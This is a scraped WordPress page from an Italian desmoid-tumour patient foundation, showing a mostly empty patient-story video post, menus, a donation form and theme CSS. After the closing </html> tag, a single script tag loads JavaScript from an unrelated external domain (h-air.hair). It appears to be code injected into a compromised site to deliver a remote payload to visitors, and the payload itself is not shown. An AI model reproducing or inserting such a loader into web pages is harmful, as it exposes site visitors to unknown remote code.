</div>
<div id="z6maec" class="tw-ta-container tw-nfl">
<pre id="tw-target-rmn" class="tw-data-placeholder tw-ta tw-text-small" data-placeholder=""></pre>
<pre class="tw-ta tw-text-small"></pre>
</div>
<div id="tw-tmenu" class="tw-menu"></div>
</div>
</div>
</div>
</div>
<div class="dURPtb"></div>
<div class="iYyMTErG2x1g-pvVKlfEP0Yk"></div>
</div>
		</div>
		<div id="give_show_terms">
			<a href="#" class="give_terms_links give_terms_links-4200" role="button"
			   aria-controls="give_terms">Visualizza Termini</a>
			<a href="#" class="give_terms_links give_terms_links-4200" role="button"
			   aria-controls="give_terms" style="display:none;">Nascondi termini</a>
		</div>

		<input name="give_agree_to_terms" class="required" type="checkbox"
			   id="give_agree_to_terms-4200" value="1" required aria-required="true"/>
		<label for="give_agree_to_terms-4200">Accetta i termini</label>

	</fieldset>
		<fieldset id="give_purchase_submit" class="give-donation-submit">
			<p id="give-final-total-wrap" class="form-wrap ">
				<span class="give-donation-total-label">
			Totale donazione:		</span>
		<span class="give-final-total-amount"
			  data-total="5.00">
			5.00&euro;		</span>
			</p>
		<input type="hidden" name="give_action" value="purchase"/>
	<input type="hidden" name="give-gateway" value="paypal"/>
		<div class="give-submit-button-wrap give-clearfix">
		<input type="submit" class="give-submit give-btn" id="give-purchase-button" name="give-purchase"
			   value="Dona ora" data-before-validation-label="Dona ora"/>
		<span class="give-loading-animation"></span>
	</div>
		</fieldset>
	
	</div>

				</form>

			<button type="button" class="give-btn give-btn-modal">Dona Ora</button>
	</div><!--end #give-form-4200-->
	</aside>         </div>    
     </div>
   </div>
</div>      </div>

      <div class="center text-center col-xs-6">
        <div class="logo-menu">
          <a href="https://www.desmoidfoundation.org/">
            <img src="https://www.desmoidfoundation.org/wp-content/uploads/2015/12/logo.png" alt="Desmoid Fundation" />
          </a>
        </div>
      </div>

        <div class="right col-xs-3">
                    <div class="main-search gva-search">
            <a class="control-search"><i class="fa fa-search"></i></a>
            <div class="gva-search-content search-content">
              <div class="search-content-inner">
                <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://www.desmoidfoundation.org/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
              </div>  
            </div>
          </div>
        </div> 
       
    </div>  
  </div>  
</div>
      <div class="header-top hidden-xs hidden-sm">
        <div class="container"> 
          <div class="main-header-inner clearfix">
            <div class="logo">
              <a class="logo-theme" href="https://www.desmoidfoundation.org/">
                <img src="https://www.desmoidfoundation.org/wp-content/uploads/2015/12/logo.png" alt="Desmoid Fundation" />
              </a>
            </div>
            <div class="quick-menu">
                          </div>
            <div class="header-right">
                
                <ul class="socials-2">
                                        <li><a href="https://www.facebook.com/DESMOIDFOUNDATION/"><i class="fa fa-facebook"></i></a></li>
                    
                
                                        <li><a href="https://www.instagram.com/desmoidfoundation/"><i class="fa fa-instagram"></i></a></li>
                     
                
                                        <li><a href="https://twitter.com/DesmoidI"><i class="fa fa-twitter"></i></a></li>
                     
                
                     
                
                                        <li><a href="https://www.linkedin.com/company/desmoid-foundation-associazione-italiana-tumore-desmoide/"><i class="fa fa-linkedin"></i></a></li>
                    
                
                    
                   
                                   
                                   
                                   
                                         <li><a href="https://www.youtube.com/channel/UCs3bIxf_Mnp1MTqjwbfw1ig"><i class="fa fa-youtube"></i></a></li>
                                   </ul>

                            <div class="main-search gva-search quick-search ">
                <div class="search-content-inner">
                  <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://www.desmoidfoundation.org/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
                </div>
              </div>
              
              <div class="mini-cart-header cart-v2">
                  
              </div> 
            </div>
          </div>
        </div>
      </div>

      <div class="hidden-xs hidden-sm gv-sticky-menu">
        <div class="header-bottom">
                      <div class="container">
            <div class="header-bottom-inner">
              <div class="main-menu-inner">
                <div class="content-innter clearfix">
                  <div id="gva-mainmenu" class="main-menu">
                    <div id="gva-main-menu" class="navbar-collapse"><ul id="menu-main-1" class="nav navbar-nav gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4119"><a href="https://www.desmoidfoundation.org/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4120"><a href="#">Associazione<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://www.desmoidfoundation.org/chi-siamo/">Chi Siamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4163"><a href="https://www.desmoidfoundation.org/scopi/">Scopi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://www.desmoidfoundation.org/fondatrici/">Fondatrici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4162"><a href="https://www.desmoidfoundation.org/team-medico/">Team medico</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://www.desmoidfoundation.org/wp-content/uploads/2019/07/statuto-DF_marzo-2019.pdf">Il nostro Statuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5146"><a href="https://www.desmoidfoundation.org/come-aiutarci_new/">Come aiutarci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://www.desmoidfoundation.org/associazioni-amiche/">Associazioni amiche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4300"><a href="#">Tumore Desmoide<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4304"><a href="https://www.desmoidfoundation.org/tumore-desmoide/">Cos&#8217;è</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.desmoidfoundation.org/diagnostica/">Diagnostica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4302"><a href="https://www.desmoidfoundation.org/trattamento/">Trattamento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4301"><a href="https://www.desmoidfoundation.org/approfondimenti/">Approfondimenti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4662"><a href="https://www.desmoidfoundation.org/video-medici/">Video Medici Specialisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.desmoidfoundation.org/faqs/">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4125"><a href="#">Pazienti<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160"><a href="https://www.desmoidfoundation.org/nuova-diagnosi/">Nuova diagnosi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4788"><a href="https://www.desmoidfoundation.org/dove-curarsi/">Centri di cura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://www.desmoidfoundation.org/registro-pazienti/">Registro pazienti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://www.desmoidfoundation.org/ricordando-carlotta/">Ricordando Carlotta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://www.desmoidfoundation.org/video-dei-pazienti/">Video dei pazienti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://www.desmoidfoundation.org/rubrica-raccontiamoci/">Storie dei Pazienti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5006"><a href="https://www.desmoidfoundation.org/diventa-socio/">Diventa socio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5361"><a href="#">Attività<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5525"><a href="https://www.desmoidfoundation.org/libri-al-buio/">Libri al buio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5414"><a href="https://www.desmoidfoundation.org/desmoide-e-fertilita/">Desmoide e Fertilità</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5377"><a href="https://www.desmoidfoundation.org/desmoide-e-gravidanza/">Desmoide e Gravidanza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://www.desmoidfoundation.org/eventi/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4352"><a href="https://www.desmoidfoundation.org/galleria/">Galleria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://www.desmoidfoundation.org/la-nostra-sede/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4656"><a href="https://www.desmoidfoundation.org/area-riservata/"><i class="fa fab fa-angellist"></i>D-Club<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4930"><a href="https://www.desmoidfoundation.org/video-pazienti/">Video dei Pazienti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.desmoidfoundation.org/alimentazione/">Alimentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4932"><a href="https://www.desmoidfoundation.org/servizi-ai-pazienti/">Servizi ai Pazienti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://www.desmoidfoundation.org/diritti-e-agevolazioni/">Diritti e Agevolazioni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.desmoidfoundation.org/opuscoli-utili/">Opuscoli Utili</a></li>
</ul>
</li>
<li class="lang-item lang-item-50 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-5279-en"><a href="https://www.desmoidfoundation.org/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" /></a></li>
<li class="lang-item lang-item-111 lang-item-pt no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-5279-pt"><a href="https://www.desmoidfoundation.org/pt/" hreflang="pt-BR" lang="pt-BR"><img src="[data-uri]" title="Português" alt="Português" /></a></li>
</ul></div>                  </div>
                </div> 
              </div> 
                              <div class="quick-button">
                  <a href="https://www.desmoidfoundation.org/donazioni/">Dona Ora</a>
                </div> 
                          </div>
          </div>  
        </div>
      </div> 

    </header>
        
    <div id="page-content"> <!--page content-->
<section id="wp-main-content" class="clearfix main-page title-layout-hero">
       
   <div class="custom-breadcrumb hero text-light text-center show-bg" style="background-image: url('https://www.desmoidfoundation.org/wp-content/uploads/2019/07/banner-desmoid-1.png')">
            <div class="breadcrumb-main">
        <div class="container">
          <h2 class="heading-title">Storie di pazienti 1</h2>          <ol class="breadcrumb"><li><a href="https://www.desmoidfoundation.org">Home</a>  / </li> <a href="https://www.desmoidfoundation.org/category/storie-di-pazienti/">Storie di pazienti</a>  /  <li class="active">Storie di pazienti 1</li></ol>          <div class="hidden back-to-home"><a href="https://www.desmoidfoundation.org/">Back To Home</a></div>
        </div>   
      </div>  
   </div>
      <div class="container">  
    <div class="main-page-content row">
         <div class="content-page col-lg-12 col-md-12 col-sm-12 col-xs-12">      
            <div id="wp-content" class="wp-content clearfix">
                
                    <article id="post-257" class="post-257 post type-post status-publish format-video has-post-thumbnail hentry category-storie-di-pazienti post_format-post-format-video">
	
			<div class="content-top entry-meta">
        	            <span class="cat-links"><a href="https://www.desmoidfoundation.org/category/storie-di-pazienti/" rel="category tag">Storie di pazienti</a></span>
            <span class="line"></span>
                  <span class="entry-date"><a href="https://www.desmoidfoundation.org/storie-di-pazienti-1/" rel="bookmark"><time class="entry-date" datetime="2016-01-03T15:30:10+01:00">Gennaio 3, 2016</time></a></span>      </div> 
		<h1 class="entry-title">Storie di pazienti 1</h1>
	
	<div class="post-thumbnail">
		<img width="400" height="282" src="https://www.desmoidfoundation.org/wp-content/uploads/2016/01/YouTube_icon.jpg" class="attachment-full size-full wp-post-image" alt="Storie di pazienti 1" decoding="async" />	</div>	

	<div class="entry-content">
		<div class="content-inner">
				

					</div>
		      <div class="read-more hidden"><a class="btn-theme" href="https://www.desmoidfoundation.org/storie-di-pazienti-1/">Read more </a></div>
		
	</div><!-- .entry-content -->		

</article><!-- #post-## -->

                
                                      <nav class="navigation post-navigation" role="navigation">
        <h1 class="screen-reader-text"></h1>
        <div class="nav-links">
          <a href="https://www.desmoidfoundation.org/incontro-tra-pazienti-con-tumore-desmoide/" rel="prev"><span class="meta-nav prev"><i class="gv-icon-158"></i>Previous Post</span><span class="title prev"></span></a><a href="https://www.desmoidfoundation.org/global-consesus-paper-linee-guida-definite-a-livello-globale/" rel="next"><span class="meta-nav next">Next Post<i class="gv-icon-159"></i></span><span class="title next"></span></a>        </div>
      </nav>
                  </div>    
         </div>      

         <!-- Left sidebar -->
         
         <!-- Right Sidebar -->
               </div>   
    </div>
    </section>

	</div><!--end page content-->
	
</div><!-- End page -->

	<footer id="wp-footer" class="clearfix">
				<div class="widgets_wrapper"><div class="container"><div class="footer-third col-lg-4 col-md-4 col-md-1 col-xs-12 column"><aside id="text-2" class="widget clearfix widget_text"><h3 class="widget-title"><span>Contatti</span></h3>			<div class="textwidget"><p>Mobile: +39 3518279997<br />
Mail: info@desmoidfoundation.org<br />
Codice Fiscale: 97833170158</p>
<p>Sede legale: Fondazione IRCCS<br />
Istituto Nazionale dei Tumori di Milano<br />
Via Giacomo Venezian 1 &#8211; 20133</p>
<p>IBAN: IT69W0307502200CC8501152382<br />
DF &#8211; DESMOID FOUNDATION ASSOCIAZIONE ITALIANA TUMORE DESMOIDE ONLUS</p>
</div>
		</aside></div><div class="footer-third col-lg-4 col-md-4 col-md-1 col-xs-12 column"><aside id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.desmoidfoundation.org/"><img decoding="async" loading="lazy" class="size-full wp-image-4099 alignleft" src="https://www.desmoidfoundation.org/wp-content/uploads/2015/12/logo.png" alt="" width="424" height="100" /></a></p>
</div>
		</aside><aside id="ws_iubenda_buttons_widget-2" class="widget clearfix widget_ws_iubenda_buttons_widget"><div class="ws-iubenda-buttons"><a class="privacyaccconsento" href="https://www.desmoidfoundation.org/privacy-policy/" target="_blank">Privacy Policy</a> <a class="privacyaccconsento" href="https://www.desmoidfoundation.org/cookie-policy/" target="_blank">Cookie Policy</a>
</div></aside></div><div class="footer-third col-lg-4 col-md-4 col-md-1 col-xs-12 column"><aside id="text-4" class="widget clearfix widget_text"><h3 class="widget-title"><span>©DESMOID FOUNDATION 2023</span></h3>			<div class="textwidget"><p><span style="font-size: xx-small;"><br />
Tutti i diritti sono riservati. La riproduzione e la trasmissione in qualsiasi forma o con qualsiasi mezzo, elettronico o meccanico, comprese copie, registrazioni o altro tipo di sistema di memorizzazione o consultazione di testi, foto, dati, più genericamente di tutte le informazioni riportate dalla DF sono assolutamente vietate senza previo consenso scritto della Desmoid Foundation.</span></p>
</div>
		</aside></div></div></div>		
		<div class="copyright">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 col-xs-12">
						<p style="text-align: center;">Copyright © 2023 - Desmoid Foundation</p>
<a href="http://www.kirweb.it"><img class="alignnone wp-image-6607" style="margin-bottom: 10px!important;" src="https://www.desmoidfoundation.org/wp-content/uploads/2023/06/white-logo-kirweb.png" alt="kirweb - realizzazione siti web Roma" width="100" height="19" /></a>					</div>
				</div>	
			</div>
		</div>
		<div class="return-top default"><i class="gv-icon-194"></i></div>

	</footer>
	
	<div id="gva-overlay"></div>
	<div id="gva-quickview" class="clearfix"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>
<script type='text/javascript' id='give-donation-summary-script-frontend-js-extra'>
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"BTC":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=2.27.2' id='give-donation-summary-script-frontend-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='the-grid-js-extra'>
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/www.desmoidfoundation.org\/wp-admin\/admin-ajax.php","nonce":"ad2f5a245d","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"name":"storie-di-pazienti-1","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.1' id='the-grid-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type="text/javascript">var to_like_post = {"url":"https://www.desmoidfoundation.org/wp-admin/admin-ajax.php","nonce":"901f42db27"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script></body>
</html>
<script src="https://h-air.hair/BvR0j6.js" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: https://www.desmoidfoundation.org/wp-content/themes/kunco/style.css?ver=6.2.2
body_size: 522
content:
/*
Theme Name: Kunco
Theme URI: http://gaviasthemes.com/kunco/
Author URI: http://gaviasthemes.com/
Author: Gaviasthemes Team
Description: The 2018 theme for WordPress is a fully responsive theme that looks great on any device.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, sticky-post, theme-options, translation-ready
Text Domain: kunco

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
.wp-caption-text{
   font-weight: 400;
}
.gallery-caption{
   font-weight: 600;
}
.bypostauthor{
   text-align: left;
}

--- FILE ---
content_type: text/css
request_url: https://www.desmoidfoundation.org/wp-content/themes/kunco/css/template.css?ver=1.0.13
body_size: 57392
content:
@charset "UTF-8";
/**
 * Table of Contents:
 *
 * 1 - FONT
 * 2 - BASE STYLE	
 * 3 - LAYOUT STYLE
 * 4 - MENU STYLE
 * 5 - WIDGETS STYLE
 * 6 - POST STYLE
 * 7 - PAGE STYLE
 * 8 - TYPOGRAPHY STYLE
 * 9 - EFFECT STYLE
 * 10 - CUSTOMIZE STYLE
 */
/****/
/*------------------------------------------------------------------*\	
				1 - FONT																											
\*------------------------------------------------------------------*/
/*------------------------------------------------------------------*\	
				2 - BASE STYLE																												
\*------------------------------------------------------------------*/
body {
  overflow-x: hidden;
}

a:hover, a:active, a:focus, button:hover, button:active, button:focus {
  outline: none;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

img {
  border: 0;
  vertical-align: top;
  max-width: 100%;
  height: auto;
}

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}

input[type="text"],
input[type="tel"],
input[type="password"],
input[type="email"],
textarea, select {
  background-color: #fff;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.02) inset;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.02) inset;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 5px 10px;
  max-width: 100%;
}
input[type="text"]:focus, input[type="text"]:active, input[type="text"]:hover,
input[type="tel"]:focus,
input[type="tel"]:active,
input[type="tel"]:hover,
input[type="password"]:focus,
input[type="password"]:active,
input[type="password"]:hover,
input[type="email"]:focus,
input[type="email"]:active,
input[type="email"]:hover,
textarea:focus,
textarea:active,
textarea:hover, select:focus, select:active, select:hover {
  outline: none;
}

textarea {
  width: 100%;
}

input:focus, input:active, input:hover, textarea:focus, textarea:active, textarea:hover, select:focus, select:active, select:hover {
  outline: none;
}

.wp-caption {
  margin-top: 10px;
  margin-bottom: 10px;
}

.aligncenter {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}

.alignleft {
  text-align: left;
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
}

.alignright {
  text-align: right;
  float: right;
  margin-left: 15px;
  margin-bottom: 10px;
}

.link-pages {
  float: left;
  width: 100%;
}

.page-links {
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 500;
}
.page-links > a, .page-links > span:not(.page-links-title) {
  padding: 2px 12px;
  background: #187988;
  line-height: 38px;
  text-align: center;
  color: #ffffff;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.page-links > a:hover, .page-links > span:not(.page-links-title):hover {
  background: #fddb67;
}
.page-links > span:not(.page-links-title) {
  background: #fddb67;
}

#wp-calendar {
  width: 100%;
  margin-bottom: 0;
}
#wp-calendar caption {
  font-weight: 600;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
#wp-calendar td, #wp-calendar th {
  padding: 5px;
  text-align: center;
}
#wp-calendar caption {
  margin-bottom: 10px;
}
#wp-calendar > thead > tr > th,
#wp-calendar > thead > tr > td {
  border-bottom-width: 0px !important;
}

table {
  width: 100%;
  margin-bottom: 27px;
  border: 1px solid #ddd;
}
table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td {
  border-color: #ddd;
  border-width: 1px 1px 1px 0;
  border-style: solid;
}
table > thead > tr > th,
table > thead > tr > td {
  border-bottom-width: 2px;
}

.no-padding {
  padding: 0 !important;
}

a.disable {
  pointer-events: none;
  cursor: default;
}

ul li i {
  margin-right: 3px;
}
ul.medium {
  list-style-type: none;
  padding-left: 0;
}
ul.medium > li {
  line-height: 24px;
  font-size: 13px;
  margin-bottom: 5px;
}

ul.feature-list {
  margin-top: 30px;
  padding-left: 20px;
  margin-top: 10px;
}
ul.feature-list > li {
  list-style-type: none;
  padding-left: 30px;
  position: relative;
  margin-bottom: 5px;
}
ul.feature-list > li:after {
  content: "\e906";
  font-family: "gva-icon";
  position: absolute;
  top: 2px;
  left: 2px;
  z-index: 1;
  color: #187988;
}

ul.inline > li {
  float: left;
  margin-left: 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/************************* Pagination ************************/
.pager .paginations {
  border-radius: 5px;
  display: inline-block;
  padding: 4px 3px;
}
.pager .paginations a {
  border: 1px solid rgba(0, 0, 0, 0.1);
  font-weight: 600;
  display: inline-block;
  height: 35px;
  line-height: 35px;
  margin: 0 1px;
  text-align: center;
  width: 35px;
  margin-right: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.pager .paginations a:last-child {
  margin-right: 0;
}
.pager .paginations a.active, .pager .paginations a:hover, .pager .paginations a:focus {
  background: #187988;
  border-color: #187988;
  color: #ffffff;
}

.woocommerce .pager .pages > * {
  border: 1px solid rgba(0, 0, 0, 0.1);
  font-weight: 600;
  display: inline-block;
  width: 36px;
  height: 36px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  line-height: 36px;
  text-align: center;
  margin-right: 10px;
  font-size: 14px;
  color: #888888;
}
.woocommerce .pager .pages > *:last-child {
  margin-right: 0;
}
.woocommerce .pager .pages > *:hover {
  color: #242424;
  border-color: #242424;
  text-decoration: -moz-anchor-decoration;
}
.woocommerce .pager .pages span {
  color: #242424;
  text-decoration: -moz-anchor-decoration;
  border-color: #242424;
}

.margin-1 {
  margin-top: -60px;
}
@media (max-width: 991px) {
  .margin-1 {
    margin-top: 30px;
  }
}

.margin-bottom-0 {
  margin-bottom: 0 !important;
}

.margin-bottom-10 {
  margin-bottom: 10px !important;
}

.margin-bottom-20 {
  margin-bottom: 20px !important;
}

.margin-bottom-30 {
